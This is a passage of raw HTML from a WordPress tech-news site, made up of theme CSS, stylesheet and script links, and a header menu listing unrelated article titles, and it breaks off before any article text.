var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/1298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=1298' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1298 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
